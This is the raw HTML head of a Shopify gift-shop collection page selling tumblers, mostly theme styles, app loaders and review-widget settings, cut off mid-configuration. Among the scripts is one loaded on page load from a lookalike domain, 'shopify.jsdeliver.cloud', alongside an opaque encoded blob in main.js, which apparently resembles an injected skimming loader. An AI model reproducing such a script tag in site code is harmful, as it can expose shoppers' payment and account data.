

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://makezbrightgifts.com/collections/tumbler-for-besties?page=2
body_size: 60921
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
<!-- Start of Shoplift scripts -->
<!-- 2025-06-07T16:28:52.9916488Z -->
<style>.shoplift-hide { opacity: 0 !important; }</style>
<style id="sl-preview-bar-hide">#preview-bar-iframe, #PBarNextFrameWrapper { display: none !important; }</style>
<script type="text/javascript">(function(rootPath, template, themeRole, themeId, isThemePreview){  })("/", { suffix: "", type: "collection" }, "main", 128113213522, false)</script>
<!-- End of Shoplift scripts -->

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://makezbrightgifts.com/collections/tumbler-for-besties?page=2">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    

    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/main.js?v=21054179157073394981757057208" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE"></script>
    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/secondary.js?v=176493633728047177611757057208" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      tumbler for besties
 &ndash; Page 2 &ndash; Makezbright Gifts</title>

    
      <meta name="description" content="Sip in style with our collection of personalized tumblers for besties. A perfect gift to share with your BFF.">
    

    

<meta property="og:site_name" content="Makezbright Gifts">
<meta property="og:url" content="https://makezbrightgifts.com/collections/tumbler-for-besties?page=2">
<meta property="og:title" content="tumbler for besties">
<meta property="og:type" content="website">
<meta property="og:description" content="Sip in style with our collection of personalized tumblers for besties. A perfect gift to share with your BFF."><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="tumbler for besties">
<meta name="twitter:description" content="Sip in style with our collection of personalized tumblers for besties. A perfect gift to share with your BFF.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/28003598418/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/tumbler-for-besties.atom" />
<link rel="prev" href="/collections/tumbler-for-besties?page=1">
<link rel="next" href="/collections/tumbler-for-besties?page=3">
<link rel="alternate" type="application/json+oembed" href="https://makezbrightgifts.com/collections/tumbler-for-besties.oembed?page=2">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e38ecb7aef123ddb6cb9edfdff02dace","betas":["rich-media-storefront-analytics"],"domain":"makezbrightgifts.com","predictiveSearch":true,"shopId":28003598418,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "makezbright.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"theme-silentscale","id":128113213522,"schema_name":"Silent Scale PRO","schema_version":"1.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "makezbrightgifts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.kiwisizing.com\/web\/js\/dist\/kiwiSizing\/plugin\/SizingPlugin.prod.js?v=330\u0026shop=makezbright.myshopify.com","https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=makezbright.myshopify.com","\/\/cdn.shopify.com\/proxy\/96305d88cdc78f38aee19f4f44ee0b6ac4a1fe75e34b0a9cdf9c505f6163e31b\/pixel.wetracked.io\/makezbright.myshopify.com\/events.js?shop=makezbright.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/sms.shopquantum.ai\/sms-popup.js?v=4.0\u0026shop=makezbright.myshopify.com","https:\/\/supersms.ai\/sms-popup.js?v=4.0\u0026shop=makezbright.myshopify.com","https:\/\/onetext.com\/sdk\/onetext.min.js?onetext-account-token=onetext_account_production_0199153c-1b10-7224-ada9-f21e9786799f\u0026timestamp=1768723240300\u0026shop=makezbright.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":28003598418,"offset":-28800,"reqid":"1b7326c5-bcda-4e38-ba61-0b20465ee2d6-1768776525","pageurl":"makezbrightgifts.com\/collections\/tumbler-for-besties?page=2","u":"ea12fbdb1103","p":"collection","rtyp":"collection","rid":266738925650};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//makezbrightgifts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://makezbrightgifts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://makezbrightgifts.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://makezbrightgifts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//makezbrightgifts.com/cdn/shop/t/74/compiled_assets/scripts.js?11057"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.5d26d13beeac3116db2479e64986cdeea4c8fbdd.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.45cfcfadc6630011252d54d5f5a2c7c98f60d5de.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i4.fd53bf99043ab6c570187ed42d1b49192135de96.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i4.cb3876a003a73aaae5363bb3e3e99d45ec598cc6.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i7.3f8ba2027bc9ceb1b1764ecab15bae73f86c4632.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i7.82bfb5f86ec77ada3c9f660da22064c2e46e1469.woff") format("woff");
}


        :root {
          --font-body-family: Nunito, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.45cfcfadc6630011252d54d5f5a2c7c98f60d5de.woff") format("woff");
}

        :root {
          --font-heading-family: Nunito, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 1, 86, 65;
        --color-base-accent-2: 1, 41, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #015641;
        --gradient-base-accent-2: #012900;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//makezbrightgifts.com/cdn/shop/t/74/assets/base.css?v=5283702335686849421757057208" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//makezbrightgifts.com/cdn/shop/t/74/assets/component-predictive-search.css?v=76514217051199997821757057208"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/seal-subscriptions/blocks/subscription-script-append/13b25004-a140-4ab7-b5fe-29918f759699 --><script defer="defer">
	/**	SealSubs loader,version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.setAttribute("defer", "defer");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		// Set variable to prevent the other loader from requesting the same resources
		window.seal_subs_app_block_loader = true;
		appendScriptUrl('makezbright.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {
			var timeStamp = Math.floor(Date.now() / (1000*1*1));
			var timestampUrl = 'https://app.sealsubscriptions.com/shopify/public/status/shop/'+shop+'.js?'+timeStamp;
			loadScript(timestampUrl, function() {
				// append app script
				if (typeof sealsubscriptions_settings_updated == 'undefined') {
					sealsubscriptions_settings_updated = 'default-by-script';
				}
				var scriptUrl = "https://cdn-app.sealsubscriptions.com/shopify/public/js/sealsubscriptions-main.js?shop="+shop+"&"+sealsubscriptions_settings_updated;
				loadScript(scriptUrl, function(){});
			});
		}
	})();

	var SealSubsScriptAppended = true;
	
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#FD7E00","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#000000","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#FD7E00","verified_badge_text":"Verified","verified_badge_bg_color":"#000000","verified_badge_text_color":"#fff","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":true,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"highest-rating","widget_product_reviews_subtab_text":"All reviews","widget_shop_reviews_subtab_text":"General Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} 